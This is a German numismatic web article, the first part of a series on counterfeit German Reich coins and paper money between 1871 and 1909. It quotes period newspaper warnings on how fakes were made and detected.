        <div class="td-post-featured-image"><figure><a href="https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871..jpg" data-caption="Gesetzblatt von 1871. Foto: Angela Graff"><img width="696" height="465" class="entry-thumb td-modal-image" src="https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-696x465.jpg" srcset="https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-696x465.jpg 696w, https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-300x201.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-1024x685.jpg 1024w, https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-768x513.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871.-1536x1027.jpg 1536w, https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871..jpg 1572w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00 Foto Gesetzblatt von 1871."/></a><figcaption class="wp-caption-text">Gesetzblatt von 1871. Foto: Angela Graff</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696c623c0f2a7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696c623c0f2a7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c623c0f2a7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>Mit der Einführung der deutschen Reichsmünzen (1871-1909) kam die Zeit der Fälscher. Das Gesetz über das Ausprägen von Reichsgoldmünzen vom 4. Dezember 1871 brachte die Einführung der Goldwährung im gesamten Deutschen Reich. Zusätzlich wurde am 9. Juli 1873 ein ergänzendes Münzgesetz erlassen, das das Ausprägen von Gold-, Silber-, Nickel- und Kupfermünzen in Mark und Pfennig regelte. Eine Ausprägung von anders lautenden Münzen für das Reichsgebiet war verboten. Endlich hatten die Behörden alles unter einen Hut bekommen und das zukünftige System der Reichsmünzen genau definiert. Nun ging es daran, die sich noch im Umlauf befindlichen Landesmünzen einzuziehen. Zeitgleich begann leider auch die Zeit der Geldfälscher, die heute durchaus als „fruchtbar“ bezeichnen werden kann.</p>
<h4>1871 gab es noch sieben Hauptwährungssysteme</h4>
<p>Durch die Einführung von Mark und Pfennig war es möglich geworden, der bestehenden Währungsvielfalt im deutschen Lande den Kampf anzusagen. Es begann eine bis in das Jahr 1909 andauernde Periode der stufenweisen Außerkurssetzung von Hellern, Kreuzern, Schwaren, Groschen, Schillingen, Pistolen, Gulden und Talern. Der alte Dreißig-Taler-Fuß sowie der 52 ½-Guldenfuß hatten ausgedient. Durchaus turbulent ging es in diesen Jahren zu, die Zeitungen waren voll mit Meldungen über das Ungültigwerden von altem Papiergeld und Münzen.</p>
<figure id="attachment_132537" aria-describedby="caption-attachment-132537" style="width: 400px" class="wp-caption aligncenter"><a href="https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld..jpg"><img decoding="async" class="td-modal-image wp-image-132537" src="https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld.-300x266.jpg" alt="" width="400" height="355" srcset="https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld.-300x266.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld.-1024x909.jpg 1024w, https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld.-768x682.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld.-696x618.jpg 696w, https://muenzenwoche.de/wp-content/uploads/2020/08/01-Foto-Zeitungsmeldung-aus-dem-Jahre-über-das-Ungültig-werden-von-Papiergeld..jpg 1216w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-132537" class="wp-caption-text">Zeitungsmeldung über das Ungültigwerden von Papiergeld. Foto: Angela Graff</figcaption></figure>
<p>Wie oft drehten die Leute damals ein altes bekanntes Geldstück in den Händen herum. War es jetzt überhaupt noch gültig, konnte man beim Kaufmann noch etwas dafür bekommen? Eine gewisse Skepsis gab es ebenfalls gegenüber den neu geprägten Mark- und Pfennigstücken. „Taler bleibt Taler und ein Groschen ist ein Groschen, also wozu Mark und Pfennig?“ So dachten viele. Besonders laut war die Ablehnung im Königreich Bayern. Hier bestand man sogar auf der Änderung des Münzgesetzes, da der bayrische Heller für die Regulierung der Bierpreise äußerst wichtig war. „Kreizsacklzement! Do Heller bleibt!“, war fast überall aus den Wirtshäusern mit blauweißer Fahne zu hören. Und wirklich, der bayrische Heller bekam eine Gnadenfrist. Er durfte im Wert von einem halben Pfennig noch bis zum 1. Juni 1909 zirkulieren.</p>
<h4>Fälscher bedienten sich der „Photographie“</h4>
<p>Während in Bayern noch diskutiert wurde, machten die Geldfälscher inzwischen mobil. Die Nachrichten über Entdeckungen von gefälschten Münzen und Banknoten überschlugen sich förmlich. Die schnelle Weiterentwicklung der Fotografie kam den Gangstern dabei zur Hilfe, denn sie erleichterte so manches. So wurde immer öfter von „Photographen“ berichtet, die verhaftet wurden, weil sie mit ihrer modernen Technik eben nicht nur Menschen und Landschaft „knipsten“. Einige wollten einfach mehr und hatten sich einer Fälscherbande angeschlossen. Zwar war die Fotografie damals noch recht kostspielig, doch wer sich dem Nachmachen von Geld widmete, lebte ja nicht gerade vom Ersparten. Im März 1872 war folgende Meldung im „Illustrirten Anzeiger über gefälschtes Papiergeld und unächte Münzen“ von Adolf Henze zu lesen:</p>
<p>„Dresden. In Pirna ist man durch die Verhaftung eines Photographen Jentzsch einer sehr weit verbreiteten Falschmünzer-Verbindung auf die Spur gekommen. Das Haupt derselben, auf dessen Anlass Jentzsch in Struppen das Geld gefertigt, war ein Schlossermeister aus der Lössnitz bei Aue, der jedoch, rechtzeitig gewarnt, nach Amerika entflohen ist. Das meist auf photographischem Wege nachgemachte Papiergeld sollen Zehnguldennoten der Oesterreichischen Nationalbank zu Wien und Zehnthalernoten der Weimaischen Bank, und namentlich von den ersteren nicht unbedeutenden Quantitäten verausgabt sein.“</p>
<figure id="attachment_132539" aria-describedby="caption-attachment-132539" style="width: 300px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht..jpg"><img decoding="async" class="td-modal-image wp-image-132539 size-medium" src="https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht.-300x199.jpg" alt="" width="300" height="199" srcset="https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht.-300x199.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht.-1024x679.jpg 1024w, https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht.-768x509.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht.-696x461.jpg 696w, https://muenzenwoche.de/wp-content/uploads/2020/08/02-Foto-Auf-gefälschtes-Papiergeld-wurde-damals-in-der-Presse-aufmerksam-gemacht..jpg 1414w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-132539" class="wp-caption-text">Auf gefälschtes Papiergeld wurde damals in der Presse aufmerksam gemacht. Foto: Angela Graff</figcaption></figure>
<h4>„Gypsform“ und Zahlteller-Probe</h4>
<p>In der Presse häuften sich Meldungen über Fälschungen der neuen 1- und 2-Mark-Stücke. So wurde bekannt, dass solche Münzen in Thorn (Pommern), dem heutigen Toruń, angehalten worden waren. Man war sich zwar einig, dass die Falsifikate äußerst „plump“ ausgefallen waren, trotzdem blieben sie gefährlich. Ja, die Gefahr einer Verwechslung war durchaus gegeben, denn auf den oft zitierten falschen Klang war nicht immer Verlass. Der uns heute noch bekannte „Zahlteller“ aus Marmor oder Keramik war früher an jedem Ort zu finden, an dem mit Münzen bezahlt wurde. Man ließ die einzelnen Stücke „klingen“, indem sie auf den Stein oder Teller geworfen wurden. Eine Münze mit einem recht dumpfen Klang war sofort verdächtig und musste näher betrachtet werden. Trotzdem, gerade die neu geprägten deutschen Goldstücke, die Kronen (20 Mark in Gold) und Halbkronen (10 Mark in Gold), sorgten oft für Aufsehen. Am 1. September 1876 sah man sich sogar genötigt, folgende Erklärung zu veröffentlichen.</p>
<p>„Berlin. Die klanglosen Zehnmarkstücke sind, obschon sie keinen Klang haben, dennoch echt. Es sind in neuster Zeit mehrfach Kronen und Halbkronen vorgekommen, welche klanglos sind und deshalb als unächt gehalten werden. Wir wollen an dieser Stelle wiederholen, dass ein Geldstück keinen Klang haben, und doch ächt sein kann. Es gibt zwei Vorkommnisse, welche den ächten Münzen den Klang benehmen: 1. Wenn eine ächte Münze mit Quecksilber zusammengelegen, oder 2. Wenn die Münze inwendig eine Spalte hat. Diese zweite Erscheinung kommt nicht selten vor.“</p>
<figure id="attachment_132541" aria-describedby="caption-attachment-132541" style="width: 400px" class="wp-caption aligncenter"><a href="https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals..jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-132541" src="https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals.-300x266.jpg" alt="" width="400" height="355" srcset="https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals.-300x266.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals.-1024x909.jpg 1024w, https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals.-768x681.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals.-696x618.jpg 696w, https://muenzenwoche.de/wp-content/uploads/2020/08/03-Foto-Falschgeldwarnung-in-einer-Zeitung-von-damals..jpg 1216w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-132541" class="wp-caption-text">Falschgeldwarnung in einer Zeitung von damals. Foto: Angela Graff</figcaption></figure>
<h4>20 Pfennig waren einmal viel Geld</h4>
<p>Heute hört sich eine Summe von 20 Pfennig nicht nach viel an, doch früher war das fast ein kleines Vermögen. Kein Wunder, denn im Jahre 1876 wurden 20-Pfennig-Stücke noch aus 900er Silber geprägt. Seit der Einführung hatten sich offenbar zahlreiche Fälscher an das Nachmachen dieser Münzen gewagt. Auch hier musste in den Zeitungen an die Aufmerksamkeit der Bürger appelliert werden.</p>
<p>„Berlin. Jemehr neues Reichsgeld unter die Menge kommt, desto häufiger tauchen auch falsche Münzen auf. Namentlich Fünfzigpfennigstücke und Zwanzigpfennigstücke scheinen besonders nachgeahmt worden zu sein. Erstere bestehen aus Nickel und sehen, so lange sie noch neu sind, den ächten täuschend ähnlich. Befühlt man jedoch dieselben genau, so merkt man schon an der eigenthümlichen Weiche des Geldstückes, dass es nicht echt ist. Zwanzigpfennigstücke werden theils aus einer pappenen Masse, theils aus Compositionsmetall hergestellt. Bei der Niedlichkeit und möchte man sagen fast Gewichtslosigkeit dieses kleinen Geldes ist es hier sehr schwer, sofort ächtes und falsches zu unterscheiden. Man sei also aufmerksam, besonders aber wenn man eine grössere Anzahl solcher Zwanzigpfennigstücke bekommt, da dann die Täuschung fast nie entdeckt wird.“</p>
<p>Im zweiten Teil werde ich auf die Problematik der Außerkurssetzung und der gleichzeitigen Neueinführung von einheitlichem Papiergeld in Deutschland eingehen. Auch hier kam es zu Fälschungen en masse.</p>
<p>Eine Biografie über den ehemaligen Verleger <a href="http://saebi.isgv.de/biografie/Adolf_Henze_(1814-1883)" target="_blank" rel="noopener noreferrer">Adolf Henze</a> aus Leipzig ist online verfügbar.</p>
<p>Unser Autor numiscontrol gibt Sammelbegeisterten regelmäßig Tipps und Hilfestellungen rund um das Thema Münzen. In diesem Artikel erfahren Sie alles, <a href="https://muenzenwoche.de/muenzpflege-leicht-erklaert-teil-1-die-grundlagen/" target="_blank" rel="noopener noreferrer">was Sie über Münzpflege wissen sollten</a> und hier finden Sie eine <a href="https://muenzenwoche.de/grundlagen-fuer-sammler-teil-1-muenzkauf/" target="_blank" rel="noopener noreferrer">Zusammenstellung der wichtigsten Grundlagen für Sammler</a>.</p>
<p>Auch zu bestimmten Sammelgebieten hat numiscontrol einiges zu sagen, wie beispielsweise zur <a href="https://muenzenwoche.de/die-wertentwicklung-der-ersten-euromuenzen-des-vatikans-teil-1/" target="_blank" rel="noopener noreferrer">Wertentwicklung der Euromünzen des Vatikans</a>, <a href="https://muenzenwoche.de/Unentdeckte-Schaetze-bei-Umlaufmuenzen-Eine-Uebersicht-Teil-1/" target="_blank" rel="noopener noreferrer">unentdeckten Schätzen bei Umlaufmünzen</a> oder dem <a href="https://muenzenwoche.de/schaetze-im-ddr-muenzgeld-teil-1-1948-1953/" target="_blank" rel="noopener noreferrer">DDR-Münzgeld</a>.</p>
<p>Und mehr über <a href="https://muenzenwoche.de/whoswho/graff-reiner/" target="_blank" rel="noopener noreferrer">numiscontrol alias Reiner Graff lesen Sie in unserem Who’s Who</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696c623c0f476_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696c623c0f476_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696c623c0f476_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>SCHLAGWORTE</span></li><li><a href="https://muenzenwoche.de/tag/deutschland-neuzeit/">Deutschland (Neuzeit)</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-08-27T13:58:41+00:00"><meta itemprop="dateModified" content="2020-08-27T00:06:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/1871-1909-zeit-der-faelschungen-teil-1-gefaelschte-reichsmuenzen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="1871-1909: Zeit der Fälschungen – Teil 1: Gefälschte Reichsmünzen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2020/08/00-Foto-Gesetzblatt-von-1871..jpg"><meta itemprop="width" content="1572"><meta itemprop="height" content="1051"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696c623c13473_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c623c13473" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_696c623c14284_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_696c623c14284_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_696c623c14284_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MEHR STORYS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muenzenwoche.de/der-goldstandard-teil-2-wie-und-warum-gold-zum-wichtigsten-muenzmetall-wurde/" rel="bookmark" class="td-image-wrap" title="Der Goldstandard Teil 2: Wie und warum Gold zum wichtigsten Münzmetall wurde"><img class="entry-thumb" src="[data-uri]"alt="" title="Der Goldstandard Teil 2: Wie und warum Gold zum wichtigsten Münzmetall wurde" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2020/09/14-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://muenzenwoche.de/category/artikel/" class="td-post-category">Artikel der Woche</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/der-goldstandard-teil-2-wie-und-warum-gold-zum-wichtigsten-muenzmetall-wurde/" rel="bookmark" title="Der Goldstandard Teil 2: Wie und warum Gold zum wichtigsten Münzmetall wurde">Der Goldstandard Teil 2: Wie und warum Gold zum wichtigsten Münzmetall...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-24T14:00:38+00:00" >24. September 2020</time></span>                            </div>


            <div class="td-excerpt">
                Jahrhundertelang war Silber weltweit das bevorzugte Metall, wenn es um Münzen und Ersparnisse ging. Im 19. Jahrhundert änderte sich das. Wir erzählen, wie und warum, und illustrieren das Geschehen mit Münzen, die am 30. September und 1. Oktober 2020 bei Künker unter der Überschrift „A Numismatic Gold Treasure“ versteigert werden.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c623c220d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

